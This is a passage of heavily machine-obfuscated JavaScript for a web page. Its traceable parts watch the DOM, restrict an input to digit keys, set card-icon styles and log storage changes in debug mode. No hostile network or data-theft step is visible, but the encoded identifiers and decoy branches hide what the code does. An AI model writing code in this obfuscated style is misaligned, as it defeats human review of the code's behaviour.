_0x2aa59f=_0x1ca3f5[_0xea7818(0x9ef,_0x55b859._0x1f175b,_0x55b859._0x17e6f3,0x9b7)].replace(_0x3b57ec[_0x42ba4c(0x77c,_0x55b859._0x89cf98,0x92f,0x956)],_0x3b57ec[_0x42ba4c(_0x55b859._0x11ba14,0x860,0x3a4,0x3a8)])[_0xea7818(_0x55b859._0x17b2f0,_0x55b859._0x2c203e,0x572,0x8b2)](_0x3b57ec[_0xea7818(_0x55b859._0x41dbe4,0x1129,_0x55b859._0x39c7f5,0xacd)],_0x3b57ec.PTwWd);const _0x3116d7=_0x2aa59f[_0x42ba4c(_0x55b859._0x1e7492,0x105d,_0x55b859._0x2fccdf,0xcc6)+'f']('/');return _0x3b57ec[_0xea7818(0xdae,_0x55b859._0x2c25ef,_0x55b859._0x3200b7,_0x55b859._0x59d963)](_0x3116d7,-0x2*-0x57a+0xfcf+-0x1abb)&&(_0x2aa59f=_0x2aa59f[_0x42ba4c(_0x55b859._0x59da4d,_0x55b859._0x433b27,-_0x55b859._0x50ac11,0x2bf)](0x20cb+-0x3*0x43f+-0x140e,_0x3116d7)),_0x2aa59f}}}}else _0x42aea8.href[_0xea7818(_0x55b859._0x392da3,_0x55b859._0x386b63,_0x55b859._0x5bddbf,0x8ee)](_0x4a137a[_0x42ba4c(_0x55b859._0x1ccf61,_0x55b859._0x1a99ec,_0x55b859._0x2536a9,0x93b)])?_0x4a137a[_0x42ba4c(0xaa5,0xf9c,0xaf4,0x9cc)](_0x35fc95,_0x10a4f9[_0xea7818(0x7c1,0xda7,0x3f1,_0x55b859._0x3d7435)][_0xea7818(0x6f3,-_0x55b859._0x582a43,0x300,_0x55b859._0x47a8bd)](0x2508+0x1f*-0x26+-0x1*0x2063)):_0x2b9dca.location[_0x42ba4c(0x58f,0x2ce,0x169,0x74a)]=_0x49f9fe[_0xea7818(_0x55b859._0x5df7c8,0x9db,_0x55b859._0x27fa6a,0xa5c)]}const _0x2b1043=document['querySelec'+_0xea7818(_0x55b859._0x5dd808,0xf06,0x15bf,0xfa8)](_0x30e0ae);_0x2b1043[_0x42ba4c(_0x55b859._0x45a244,-_0x55b859._0x4fff0d,-_0x55b859._0x18ec2d,0x1e6)](_0x5537d1=>{const _0x3389fd={_0x48be03:0x72},_0x3d2889={'iesbm':_0x4a137a[_0x39675a(_0x3c79ff._0x5edfcd,-_0x3c79ff._0x34c90,0x429,-_0x3c79ff._0x27b527)],'RoIMz':_0x4a137a[_0x39675a(0x669,0xc0,0x715,0x96b)],'xrPWT':_0x4a137a[_0x39675a(0x79b,0x518,_0x3c79ff._0x1d25e8,0x265)],'pIQWg':_0x4a137a[_0x42fe76(0x616,_0x3c79ff._0x5e367b,0x13a,0x75f)],'zqgKO':_0x4a137a[_0x39675a(0x5d1,0x8f2,0x7fc,0x48b)],'HxFlY':_0x4a137a.iQhib,'KUSLz':function(_0x49fbad,_0x8ec805){function _0x8aad4a(_0x53f410,_0x2f6171,_0x382ba0,_0x886c4f){return _0x39675a(_0x886c4f-0x2f4,_0x2f6171-0xc3,_0x382ba0-_0x3389fd._0x48be03,_0x2f6171)}return _0x4a137a[_0x8aad4a(-0x25d,_0x25fe38._0x4ebc89,-0x2ec,0x2d7)](_0x49fbad,_0x8ec805)}};function _0x42fe76(_0x11c37d,_0x3d3ea5,_0x43d7ff,_0x5311e1){return _0x42ba4c(_0x11c37d-0x1b9,_0x3d3ea5-0xf0,_0x3d3ea5,_0x5311e1-_0x351fdc._0xbbcb6)}function _0x39675a(_0x4fd4b2,_0x539b7e,_0xb224de,_0x52eae5){return _0x42ba4c(_0x4fd4b2-0x6d,_0x539b7e-0xb9,_0x52eae5,_0x4fd4b2- -_0x1aa868._0x2ca138)}if(_0x4a137a.DXKvB!==_0x39675a(0x4b9,0xa62,0xb3f,_0x3c79ff._0x4aea05)){const _0x4bdb20=[_0x42fe76(_0x3c79ff._0x466ed9,0xc6c,0x1059,_0x3c79ff._0x1d1940),_0x3d2889.iesbm,_0x3d2889[_0x42fe76(0x93a,0x976,_0x3c79ff._0x338626,0xc93)],_0x3d2889[_0x42fe76(-_0x3c79ff._0x488189,_0x3c79ff._0x3f7f83,0x966,0x545)],_0x3d2889[_0x39675a(_0x3c79ff._0x4d474d,0x651,-0x49c,_0x3c79ff._0x2da679)],_0x3d2889[_0x39675a(_0x3c79ff._0x24f5ea,_0x3c79ff._0x382a6e,0x428,_0x3c79ff._0x929359)],_0x3d2889.HxFlY];!_0x4bdb20.includes(_0x3b0165[_0x39675a(_0x3c79ff._0x496fc8,_0x3c79ff._0x57eec4,_0x3c79ff._0x7e6458,_0x3c79ff._0x3de051)])&&(_0x295dc8[_0x42fe76(_0x3c79ff._0xf680fd,_0x3c79ff._0x38dce2,_0x3c79ff._0x459fc5,0xc05)]<'0'||_0x3d2889.KUSLz(_0x337472.key,'9'))&&!_0xed0bff.ctrlKey&&!_0x13b235[_0x39675a(0x9d0,0xd01,_0x3c79ff._0x17e6d5,0xf1d)]&&_0x49e460[_0x39675a(0x176,_0x3c79ff._0x15e11e,-_0x3c79ff._0x5364df,0x45f)+_0x39675a(_0x3c79ff._0x2631cc,-_0x3c79ff._0x4733f2,0x1d5,_0x3c79ff._0x1d8c5b)]()}else _0x5537d1&&!_0xb3857[_0x39675a(-_0x3c79ff._0x19776c,-_0x3c79ff._0x3f0b13,_0x3c79ff._0x390f80,0x1b4)](_0x5537d1)&&(_0xb3857[_0x42fe76(0xdce,0xbf9,_0x3c79ff._0x148858,_0x3c79ff._0x405f5d)](_0x5537d1),_0x5537d1[_0x39675a(0x25a,_0x3c79ff._0x4d3b81,0x7b6,0x87f)+'stener'](_0x4a137a[_0x42fe76(_0x3c79ff._0x417d4a,_0x3c79ff._0x492d33,0x2cc,0x582)],_0x302b32),_0x5537d1[_0x42fe76(0x84c,0x879,0x3b3,0x7e6)+_0x42fe76(_0x3c79ff._0x218b8b,0xf8c,_0x3c79ff._0xfffd02,_0x3c79ff._0x59bff5)](_0x4a137a[_0x39675a(0x1d8,-_0x3c79ff._0x46a37e,_0x3c79ff._0x237260,_0x3c79ff._0x52e580)],_0x302b32),_0x176017[_0x42fe76(_0x3c79ff._0x453ef5,0xbd4,_0x3c79ff._0x3f5996,_0x3c79ff._0x4395c8)]&&console.log(_0x4a137a[_0x39675a(0x48b,_0x3c79ff._0x4be8f3,0x6be,_0x3c79ff._0x5598f6)],_0x30e0ae))});if(_0x13cc3c[_0x42ba4c(_0x55b859._0x69d15d,0xf6f,0xb37,0xca6)](_0x2b1043[_0x42ba4c(0x235,0x64e,0x354,_0x55b859._0x2f85b8)],-0x712+0x47*0x1e+-0x140)&&_0x176017.debugMode){if(_0x13cc3c[_0x42ba4c(_0x55b859._0x49fcc6,_0x55b859._0x2114dd,_0x55b859._0x5555af,_0x55b859._0x491b88)]!==_0x13cc3c[_0x42ba4c(0x643,-_0x55b859._0x11c61f,0xa5b,0x3fd)])console[_0x42ba4c(_0x55b859._0x5ecf7c,0xf70,0x8d4,_0x55b859._0x39a6eb)](_0x13cc3c[_0x42ba4c(0x9e8,_0x55b859._0x4f6401,_0x55b859._0x25674,0xc42)],_0x30e0ae);else return''}}else _0x4a137a[_0x42ba4c(_0x55b859._0x53b100,0x56f,0x9ef,_0x55b859._0x59549e)](_0x20ea48,_0x43cd4b,![])}catch(_0x55accc){if(_0x13cc3c.ZVUEf(_0x13cc3c.NHJEu,_0x13cc3c[_0xea7818(_0x55b859._0x3b6124,_0x55b859._0x1839ff,_0x55b859._0x224b0a,0x10b3)]))_0x176017[_0xea7818(0x10a4,0x1765,_0x55b859._0x2104d0,0x10f9)]&&(_0x13cc3c[_0x42ba4c(_0x55b859._0x4e08d4,0x6c4,_0x55b859._0x3bf457,0x3c9)](_0x13cc3c[_0xea7818(_0x55b859._0x1f6486,0xc77,_0x55b859._0x39c09f,0x673)],_0x13cc3c[_0xea7818(0x78a,0x93b,0x206,_0x55b859._0xe18c04)])?console[_0x42ba4c(0xc3f,0x6cf,0x766,0xc97)](_0x13cc3c[_0xea7818(_0x55b859._0x586e7c,_0x55b859._0x354d3c,0xd42,_0x55b859._0x3c8f88)],_0x1e8310[_0x42ba4c(0x737,0xc00,_0x55b859._0x2ec830,_0x55b859._0x13a812)],_0x55accc[_0x42ba4c(-_0x55b859._0x58b532,_0x55b859._0x3130b4,0x9a8,0x387)]):_0x4a137a[_0xea7818(0x189,0x844,_0x55b859._0x445aa4,0x4bd)](_0x65710d,_0x296491));else{if(_0x3bffeb[_0x151e23][_0xea7818(_0x55b859._0x489431,_0x55b859._0x5990b9,0x967,_0x55b859._0x34b3f9)](_0xa1f3ff))return _0x5228d5}}else return _0x409be8[_0xea7818(0xef6,0x902,0x11f4,0xc8d)]()[_0xea7818(0xc87,0xa89,_0x55b859._0x3628ac,_0x55b859._0x5adbdd)](GsECNS[_0xea7818(_0x55b859._0x5eb850,0xaab,_0x55b859._0x166e4d,0xe0b)])['toString']()[_0x42ba4c(_0x55b859._0xb47bfe,0x612,0x844,_0x55b859._0x2bd328)+'r'](_0x42d4c1)[_0x42ba4c(0x60e,0xa96,_0x55b859._0x86c5d,0x8be)](_0x42ba4c(0x112,_0x55b859._0x3115e9,_0x55b859._0x43ea1e,0x599)+'+$')})};_0x21ba07();const _0x5d2e40=new MutationObserver(()=>{const _0x464031={_0x5ef9fb:0x43f,_0x5e042a:0x102},_0x13eaf4={};function _0xcee4a2(_0x1bd69c,_0x22ab3f,_0x4a3967,_0x1f3f9c){return _0x1ce4b2(_0x4a3967-0x236,_0x22ab3f-0xcb,_0x4a3967-0x10c,_0x1f3f9c)}_0x13eaf4[_0xe3e24a(0xfa6,_0x2681a8._0x526579,0xf9e,0x6e9)]=_0x13cc3c[_0xcee4a2(0x172,0x596,0x4ca,0x322)],_0x13eaf4[_0xe3e24a(_0x2681a8._0x267571,0x481,_0x2681a8._0x2103d1,_0x2681a8._0x3ecac5)]=_0x13cc3c[_0xe3e24a(_0x2681a8._0x330ed3,_0x2681a8._0x226c67,-_0x2681a8._0x5b1fd9,_0x2681a8._0x18542a)];function _0xe3e24a(_0x44701e,_0x18f250,_0x3a191b,_0x1e40b6){return _0x3d1e6c(_0x44701e,_0x18f250-_0x464031._0x5ef9fb,_0x3a191b-_0x464031._0x5e042a,_0x1e40b6-0x1bc)}const _0x501872=_0x13eaf4;if(_0x13cc3c.qrDit!==_0x13cc3c.eiZdp)_0x21ba07();else{const _0x3506bb=_0x501872.pDaMk[_0xe3e24a(_0x2681a8._0x3f4d79,0x646,0xc23,_0x2681a8._0x3e0253)]('|');let _0x2f32ac=0x2e2*-0xc+0xfcf+0x12c9;while(!![]){switch(_0x3506bb[_0x2f32ac++]){case'0':_0x4e58db[_0xcee4a2(0x5f0,_0x2681a8._0x1d36db,0x700,_0x2681a8._0x31048b)]['cardIconOf'+_0xcee4a2(_0x2681a8._0x1c0a57,_0x2681a8._0x157cdd,_0x2681a8._0xa0ffe3,0xf11)]=_0x178220[_0xcee4a2(_0x2681a8._0x2b5fb0,_0x2681a8._0x448994,0xe49,0xc33)+_0xe3e24a(_0x2681a8._0x4c207c,_0x2681a8._0x42653c,_0x2681a8._0x5690ba,0x128f)]||'10';continue;case'1':_0x1ffe34.dataset[_0xcee4a2(_0x2681a8._0xb02ecb,_0x2681a8._0x3a9dab,0xad7,0x9e6)+_0xcee4a2(_0x2681a8._0x6d9e14,_0x2681a8._0x10114c,_0x2681a8._0x10b3cf,_0x2681a8._0x56fb94)]=_0x501872[_0xe3e24a(_0x2681a8._0x50d7e6,0x481,-0xfa,-_0x2681a8._0x3fb336)];continue;case'2':_0x2f546a[_0xe3e24a(0x830,_0x2681a8._0x5b90c1,_0x2681a8._0x4962e7,0x974)][_0xcee4a2(-0xe,-0x21,0x529,_0x2681a8._0x367ac2)+_0xcee4a2(_0x2681a8._0x4ea57d,0x836,0xba2,_0x2681a8._0x3388ad)]=_0x10febb[_0xcee4a2(_0x2681a8._0x80f9c2,-0x9f,0x529,_0x2681a8._0x4d6bb8)+_0xe3e24a(_0x2681a8._0x172c53,_0x2681a8._0x1e10ec,_0x2681a8._0x46d4c8,_0x2681a8._0x4fdb26)]||'12';continue;case'3':_0x3ee516[_0xcee4a2(0x2e7,_0x2681a8._0x37f600,0x700,0xaf9)][_0xcee4a2(_0x2681a8._0x235c97,0x1121,_0x2681a8._0x156d9f,0x11fc)+_0xe3e24a(0xad3,_0x2681a8._0x2575aa,_0x2681a8._0x52f318,0x148b)+'n']=_0x63db99[_0xe3e24a(_0x2681a8._0x3d7e91,0x10a0,_0x2681a8._0x3e6c03,0x1522)+'rticalAlig'+'n']||_0xe3e24a(0xd3c,_0x2681a8._0x245a57,_0x2681a8._0x475c29,_0x2681a8._0x4c44bc);continue;case'4':_0x461f6a[_0xcee4a2(_0x2681a8._0x858c62,0x3c5,0x700,_0x2681a8._0x18d217)][_0xcee4a2(0x30f,0x8a0,_0x2681a8._0x4a2954,_0x2681a8._0x5121c3)+_0xe3e24a(0xb36,0x5cf,0xb56,0x534)]=_0x35a01c['cardIconPo'+_0xcee4a2(_0x2681a8._0x57b24b,0x23,_0x2681a8._0x32f2f6,_0x2681a8._0x13cbaf)]||_0xcee4a2(0x79d,_0x2681a8._0xf607b9,0xa86,_0x2681a8._0x44b24c);continue;case'5':_0xdd50d4[_0xcee4a2(_0x2681a8._0x432e22,0x6fc,_0x2681a8._0x3ca8ca,0x99a)][_0xcee4a2(_0x2681a8._0x1fd3a8,_0x2681a8._0xbe507c,_0x2681a8._0x4266b7,0x65f)+_0xe3e24a(_0x2681a8._0x1e3934,_0x2681a8._0x1947c1,0x7d9,_0x2681a8._0x3ddc8d)]=_0x543bdd['cardDefaul'+'tIcon']||'';continue;case'6':_0x12e733[_0xe3e24a(0x6fb,0x879,_0x2681a8._0x3fddb2,_0x2681a8._0x35f955)][_0xcee4a2(_0x2681a8._0xda8298,0x499,_0x2681a8._0x14f860,-_0x2681a8._0x57b750)+'ze']=_0x512072[_0xe3e24a(0x3d,0x5b7,0x328,0x265)+'ze']||'20';continue}break}}}),_0x529737={};_0x529737[_0x1ce4b2(0x40b,0x4e5,_0x37e15b._0x3303a1,-_0x37e15b._0x250fba)]=!![],_0x529737[_0x1ce4b2(_0x37e15b._0x3c1a94,0xabf,_0x37e15b._0x2118f6,0x1069)]=!![],_0x5d2e40[_0x1ce4b2(_0x37e15b._0xe1278c,_0x37e15b._0x257916,0x839,0xaf7)](document[_0x1ce4b2(0x43c,0x8b3,_0x37e15b._0x4fa600,-0x61)],_0x529737),window[_0x3d1e6c(_0x37e15b._0x59313f,_0x37e15b._0x1a8030,-_0x37e15b._0x32bf18,_0x37e15b._0x52701a)+_0x1ce4b2(0x7b7,_0x37e15b._0x49a169,0x693,0x9c4)](_0x3d1e6c(_0x37e15b._0x31e467,0x5e3,0x519,0x82b),_0xf98f26=>{const _0x3e9388={_0x2a2bc8:0x404,_0x52291b:0x2e3},_0x16653c={_0x42232e:0xd,_0x4a306c:0x192};function _0x6c1ca0(_0x2b862e,_0x5eb26f,_0x537246,_0x3ddb86){return _0x1ce4b2(_0x537246-_0x16653c._0x42232e,_0x5eb26f-0x165,_0x537246-_0x16653c._0x4a306c,_0x3ddb86)}const _0x401fb3={'bhilw':function(_0xa8285f,_0x5a102){return _0x50c6e4.aLhNG(_0xa8285f,_0x5a102)},'NJzVn':function(_0x47529b,_0x5bf3c5){function _0x30deb5(_0x558749,_0x452c9d,_0x5ee5d3,_0x12f098){return _0x5f49(_0x12f098- -0x2d8,_0x452c9d)}return _0x50c6e4[_0x30deb5(_0x3e9388._0x2a2bc8,-0x368,0x1f3,_0x3e9388._0x52291b)](_0x47529b,_0x5bf3c5)},'gczrr':_0x50c6e4[_0x6c1ca0(0x46e,-_0x2c8080._0x5718d5,_0x2c8080._0x17803e,-0x2e0)],'qoKkP':function(_0x621474,_0x234144){return _0x50c6e4.azVqK(_0x621474,_0x234144)}};function _0x368238(_0x279892,_0x4af1a1,_0x3e7073,_0x1a42d6){return _0x3d1e6c(_0x3e7073,_0x4af1a1-_0x177c6a._0x94422b,_0x3e7073-_0x177c6a._0x5407c1,_0x1a42d6-0xa5)}if(_0x50c6e4[_0x6c1ca0(0xabe,0xcdc,_0x2c8080._0x4e5e07,_0x2c8080._0x476c50)]!==_0x50c6e4[_0x6c1ca0(0x901,0xf14,_0x2c8080._0x249c27,0x8ec)])return _0x401fb3[_0x368238(_0x2c8080._0x21fdd3,0xb1b,_0x2c8080._0xad4b1f,0xc4b)](_0x401fb3[_0x6c1ca0(0x464,_0x2c8080._0x1014a5,_0x2c8080._0x17db46,_0x2c8080._0x350d3a)](_0xb796d2,_0x401fb3[_0x6c1ca0(_0x2c8080._0x208d23,-_0x2c8080._0x419b89,0x2e6,0xae)]),_0x34148c);else{if(_0xf98f26[_0x368238(0xdc2,_0x2c8080._0x301427,0x743,0xbec)]&&_0xf98f26[_0x6c1ca0(0x702,_0x2c8080._0x28e39c,_0x2c8080._0x1c8cb2,_0x2c8080._0x40447e)]!==_0x50c6e4[_0x6c1ca0(_0x2c8080._0x79a7a2,_0x2c8080._0x58e757,_0x2c8080._0xb2e211,0x645)]&&!_0xf98f26[_0x368238(0x7bb,0x7dd,_0x2c8080._0x247c51,_0x2c8080._0x339ba2)][_0x6c1ca0(_0x2c8080._0x274f95,0x99d,_0x2c8080._0x5a49e9,0x9e8)](_0x50c6e4.UhYdg)){if(_0x176017[_0x368238(_0x2c8080._0x3a9dba,0xd53,_0x2c8080._0x301427,_0x2c8080._0x545764)]){if(_0x50c6e4[_0x6c1ca0(0x296,0x5e4,0x31a,0x53b)](_0x50c6e4[_0x368238(0x22b,_0x2c8080._0x4dce61,0x559,_0x2c8080._0xd24727)],_0x50c6e4[_0x6c1ca0(0xb88,0x42,_0x2c8080._0x24fc8b,0xe6)]))return _0x401fb3[_0x368238(0x1bf,_0x2c8080._0x456a21,0x26c,0x5d2)](_0x401fb3[_0x6c1ca0(0x10c7,_0x2c8080._0x443c26,_0x2c8080._0x47f5b9,_0x2c8080._0x2cf10e)](_0xca0098,_0x401fb3.gczrr),_0x2aa44e);else console[_0x368238(_0x2c8080._0x99af38,_0x2c8080._0x309ade,-_0x2c8080._0x535fdc,_0x2c8080._0x589638)](_0x50c6e4[_0x368238(0x550,0xfa,_0x2c8080._0x38b5b4,-0x4a9)],_0xf98f26[_0x368238(0xa2a,0x7dd,_0x2c8080._0x1c0a23,0x1c1)],'=',_0xf98f26[_0x6c1ca0(0xe07,0xe95,0xcff,_0x2c8080._0x5a4699)])}_0x50c6e4[_0x368238(_0x2c8080._0xabf50a,0x92d,0x91d,0x858)](_0x302b32)}}})}}function _0x286a7b(_0x7d7347){const _0x315265={_0x2af574:0x286,_0x2d534a:0x121,_0x255633:0x1a0};function _0x71c871(_0x29f7c5,_0x159bf9,_0x360b26,_0x2d71c4){return _0x43f984(_0x29f7c5,_0x360b26-_0x315265._0x2af574,_0x360b26-_0x315265._0x2d534a,_0x2d71c4-_0x315265._0x255633)}const _0x190f41={'CRkZa':_0x50c6e4[_0x51c6ab(0x253,_0x4418da._0x124c11,0x22f,-0x55)],'eINGW':function(_0x1bf1f4){return _0x1bf1f4()}};function _0x51c6ab(_0x54d359,_0x521ab7,_0x579746,_0x210a16){return _0x43f984(_0x54d359,_0x579746-0x3e7,_0x579746-0x177,_0x210a16-0x120)}_0x71c871(_0x4418da._0x3e6f08,0x9c5,_0x4418da._0x5eb4ec,0xdd5)!==_0x51c6ab(_0x4418da._0xb21ccb,0xf3e,_0x4418da._0x3cca52,0xeab)?_0x50c6e4[_0x71c871(_0x4418da._0x498cf9,_0x4418da._0x26b6e6,0x54b,_0x4418da._0x4b69f9)](document.readyState,_0x50c6e4[_0x71c871(_0x4418da._0x43955c,_0x4418da._0xa2f110,_0x4418da._0x2631fa,_0x4418da._0x2e4bbc)])?_0x50c6e4[_0x51c6ab(-0x196,0x8d9,_0x4418da._0x3988a8,-0xe7)](_0x50c6e4[_0x51c6ab(_0x4418da._0x27cf73,0x748,_0x4418da._0x304c32,0x935)],_0x50c6e4[_0x71c871(-0x14a,_0x4418da._0x323b83,0x439,-0x1d8)])?document[_0x51c6ab(_0x4418da._0x2121e3,-0x77,0x4f3,_0x4418da._0x5052b5)+_0x71c871(_0x4418da._0x1da058,0x1fe,_0x4418da._0x13a69f,_0x4418da._0x3dbaac)](_0x50c6e4[_0x51c6ab(0x9fb,0x11e,0x679,_0x4418da._0x4115b3)],_0x7d7347):(_0x5b8a20.debugMode&&_0x19cdd6[_0x51c6ab(-_0x4418da._0x201a94,0xaba,_0x4418da._0xa4b8f7,_0x4418da._0x52eb71)](_0x190f41[_0x51c6ab(_0x4418da._0x5dfa20,_0x4418da._0x1dc586,_0x4418da._0x34f3b9,0x1173)],_0x487840[_0x71c871(_0x4418da._0x2a6ce5,0xb4c,0x7b1,0xd96)],'=',_0x5b3835.newValue),_0x190f41.eINGW(_0x5773dd)):_0x50c6e4.HeigM!==_0x50c6e4[_0x71c871(_0x4418da._0x5df66a,0xd18,_0x4418da._0x1bfd04,_0x4418da._0x2aa39c)]?_0x50c6e4[_0x51c6ab(0x99e,_0x4418da._0x40f500,_0x4418da._0x1d52df,0xd9f)](_0x7d7347):_0x79d96c[_0x71c871(0x4db,_0x4418da._0xa181f3,_0x4418da._0x47545d,_0x4418da._0x475c31)]&&_0x50c6e4.OgPXL(_0x419f6b[_0x51c6ab(_0x4418da._0x3f9ecf,0xab0,0x912,_0x4418da._0x1077f3)],_0x50c6e4.jIBQr)&&!_0x46d2a2.key[_0x51c6ab(_0x4418da._0x4a8774,_0x4418da._0x5ad7b8,0x67d,0x897)](_0x50c6e4.UhYdg)&&(_0x6fd39f[_0x51c6ab(_0x4418da._0x3f100a,_0x4418da._0x5a94fb,0xe88,0xf8b)]&&_0x33e73e[_0x71c871(0x212,0x63b,_0x4418da._0x529c6b,0x7cf)](_0x71c871(_0x4418da._0x34625f,0x708,0x8f8,0xa23)+'\x20localStor'+'age\x20change'+'d:',_0x2b2f40[_0x71c871(0xac6,0x718,0x7b1,_0x4418da._0x49c7d2)],'=',_0x122a84[_0x71c871(0x129c,_0x4418da._0x536834,_0x4418da._0x18455c,_0x4418da._0x40920f)]),_0x50c6e4.xKLSF(_0x10e959)):_0x7447c8[_0x51c6ab(0x8af,-0xdb,_0x4418da._0x45eb15,0x64d)+_0x71c871(_0x4418da._0x553b29,_0x4418da._0x4c48c3,_0x4418da._0x309800,-_0x4418da._0x1926dd)]()}function _0x210a5e(_0x4bc35a){const _0x2abe81={_0x18083f:0xabc,_0x417bc9:0xc42,_0x35be3b:0x79c,_0x289d9:0x45f,_0x3a5b38:0xe38,_0x27e63a:0xc70,_0x4a0d6f:0x715,_0x219904:0x6ca,_0x3b54e3:0xa0a,_0x47e162:0xd60,_0x542013:0x6cc,_0x5632bc:0x432,_0x4d5b1c:0x6dd,_0x41bac7:0x181,_0x1da189:0xe3,_0x20fe2f:0x120,_0x2fb665:0x7aa,_0x3f4c95:0x47e,_0x50b785:0x997,_0x117d20:0xd4a,_0x1017e9:0x18d},_0x308548={_0x20fa3e:0xa2e},_0xb0b2b={_0x3928c0:0x85c,_0x1c4dcf:0x422,_0x21c78e:0xa},_0x1298bc={_0x233709:0x2a9},_0x524e9d={_0x49d520:0x5c4,_0x25ba8e:0x1f0,_0x555e14:0x63d},_0x5e9f38={_0x3fe09f:0x4f,_0x168d1d:0x4a,_0x1909b4:0x1ba};function _0xed077(_0x4b524a,_0x4f0ffb,_0x1ae6ab,_0x455c1c){return _0x361eb8(_0x455c1c,_0x4f0ffb-_0x5e9f38._0x3fe09f,_0x4f0ffb-_0x5e9f38._0x168d1d,_0x455c1c-_0x5e9f38._0x1909b4)}const _0x1a319c={'IXauM':function(_0x24394b,_0x46c596){function _0x15585f(_0x153b81,_0x9b7296,_0x1bd216,_0x1f0770){return _0x5f49(_0x9b7296-0xd9,_0x153b81)}return _0x50c6e4[_0x15585f(0x115,_0x524e9d._0x49d520,_0x524e9d._0x25ba8e,_0x524e9d._0x555e14)](_0x24394b,_0x46c596)},'VsxZZ':function(_0x4f2946,_0x41e28c){return _0x50c6e4.udtOm(_0x4f2946,_0x41e28c)},'CEtSp':_0x50c6e4.bzFVf,'Wjhev':function(_0x4be9bb,_0x19aab4){function _0x5accc5(_0x34bbd2,_0x1b38f2,_0x351a31,_0x312c5b){return _0x5f49(_0x351a31- -_0x1298bc._0x233709,_0x34bbd2)}return _0x50c6e4[_0x5accc5(_0xb0b2b._0x3928c0,0x415,_0xb0b2b._0x1c4dcf,-_0xb0b2b._0x21c78e)](_0x4be9bb,_0x19aab4)},'ycPtE':_0x50c6e4.KqNQx,'DLqMf':function(_0x597509){return _0x50c6e4.COcRM(_0x597509)},'TnWIb':_0x50c6e4[_0x3a70bf(0x354,-_0x14cf2b._0x5876a4,0x552,0x2d)]};function _0x3a70bf(_0x2e0f36,_0x4edd1d,_0x5c43c9,_0x205da0){return _0x43f984(_0x4edd1d,_0x2e0f36- -0xa8,_0x5c43c9-0x16a,_0x205da0-0xf2)}if(_0x50c6e4[_0x3a70bf(0x4ea,_0x14cf2b._0x78a612,_0x14cf2b._0x386d86,_0x14cf2b._0x1ffce3)](_0x3a70bf(_0x14cf2b._0x5de2c2,-_0x14cf2b._0x56c907,_0x14cf2b._0x4052b8,0xb7),_0xed077(_0x14cf2b._0x56c0a3,0x813,0x97b,_0x14cf2b._0x332744))){if(document[_0xed077(0x961,_0x14cf2b._0xe09917,0xab,_0x14cf2b._0x68afb0)]){if(_0x50c6e4.CVDxX(_0x50c6e4[_0x3a70bf(0xb6,-_0x14cf2b._0x18e5fb,_0x14cf2b._0x7dc741,-_0x14cf2b._0x49ee3c)],_0x50c6e4[_0x3a70bf(_0x14cf2b._0x33cd0c,0x60e,0x254,-_0x14cf2b._0x343ef9)])){const _0xceea1e=_0x383fff[_0xed077(0x8f6,0x936,_0x14cf2b._0x568d50,_0x14cf2b._0x5b4702)][_0xed077(0x48c,0x26b,0x31a,_0x14cf2b._0x207c64)](0x14*-0x109+-0x3*0x5a9+0x25b0);if(_0x1a319c[_0x3a70bf(-_0x14cf2b._0x57ce22,-0x3a4,-_0x14cf2b._0x4fe8a3,0x347)](_0xeb4d93.id,_0xceea1e))return _0x3f6ce9[_0xed077(0x759,0x81d,_0x14cf2b._0x117022,_0x14cf2b._0x33db8e)]}else _0x50c6e4.xKLSF(_0x4bc35a)}else{if(_0x50c6e4[_0x3a70bf(-0x1cc,-_0x14cf2b._0x174c35,-0x11e,-_0x14cf2b._0x2df08f)](_0xed077(0x135f,_0x14cf2b._0x96800a,0x1078,0xfba),_0x50c6e4[_0x3a70bf(0xbd,0x65,0x213,-0x2a7)])){const _0x8075f4=new MutationObserver(()=>{const _0x4a716b={_0x4f17d6:0x56},_0x543049={_0x3f5a0f:0x1ce,_0x502f99:0x5a},_0x5f4919={'uMAZa':function(_0x4488af,_0x86c4e5){const _0x68fe26={_0x2a47d8:0x15a};function _0x1531db(_0x5986b8,_0x594ead,_0x1739b8,_0x26af68){return _0x5f49(_0x1739b8-_0x68fe26._0x2a47d8,_0x26af68)}return _0x1a319c[_0x1531db(0xfa,_0x308548._0x20fa3e,0x411,0x728)](_0x4488af,_0x86c4e5)},'Vitjr':_0x1a319c[_0x4ab3ba(0xa53,_0x2abe81._0x18083f,0xbba,0x981)]};function _0x3e0b5e(_0xb85c90,_0xcb92bf,_0x2a609f,_0x3ce960){return _0xed077(_0xb85c90-_0x543049._0x3f5a0f,_0x3ce960-_0x543049._0x502f99,_0x2a609f-0x5b,_0x2a609f)}function _0x4ab3ba(_0x4aa253,_0x59fff1,_0x3b616e,_0x4feb9c){return _0x3a70bf(_0x59fff1-0x3a2,_0x4aa253,_0x3b616e-0x182,_0x4feb9c-_0x4a716b._0x4f17d6)}_0x1a319c.Wjhev(_0x3e0b5e(_0x2abe81._0x417bc9,0xfa8,0xde1,0x9dd),_0x1a319c[_0x3e0b5e(0x14e,_0x2abe81._0x35be3b,0xa6c,_0x2abe81._0x289d9)])?_0x22f962=_0x5f4919[_0x4ab3ba(_0x2abe81._0x3a5b38,_0x2abe81._0x27e63a,_0x2abe81._0x4a0d6f,_0x2abe81._0x219904)](_0x4ab3ba(_0x2abe81._0x3b54e3,_0x2abe81._0x47e162,0x1352,0x8c7)+_0x482752,_0x5f4919[_0x3e0b5e(_0x2abe81._0x542013,-_0x2abe81._0x5632bc,_0x2abe81._0x4d5b1c,_0x2abe81._0x41bac7)]):document[_0x3e0b5e(_0x2abe81._0x1da189,-_0x2abe81._0x20fe2f,_0x2abe81._0x2fb665,_0x2abe81._0x3f4c95)]&&(_0x8075f4[_0x4ab3ba(_0x2abe81._0x50b785,_0x2abe81._0x117d20,0xfad,0x11ac)](),_0x1a319c[_0x3e0b5e(_0x2abe81._0x1017e9,0x7fd,0x44e,0x7a8)](_0x4bc35a))}),_0x4a5aa5={};_0x4a5aa5[_0x3a70bf(0x59,-0x12,_0x14cf2b._0x411c68,0x422)]=!![],_0x8075f4[_0x3a70bf(_0x14cf2b._0x5a77e1,_0x14cf2b._0x4e8ddd,_0x14cf2b._0x58ff39,-_0x14cf2b._0x3f86ff)](document[_0x3a70bf(0x444,0x737,_0x14cf2b._0x1cba8e,_0x14cf2b._0x47e74e)+_0x3a70bf(_0x14cf2b._0x5681df,0xac0,_0x14cf2b._0x5619db,_0x14cf2b._0x317626)],_0x4a5aa5)}else{_0x101bf7.debugMode&&_0x3a657c[_0xed077(-0x150,0x487,0x843,0x8b3)](_0x1a319c[_0x3a70bf(-_0x14cf2b._0x58ff39,-0x13a,-_0x14cf2b._0x4a9beb,-_0x14cf2b._0xf5c634)]);r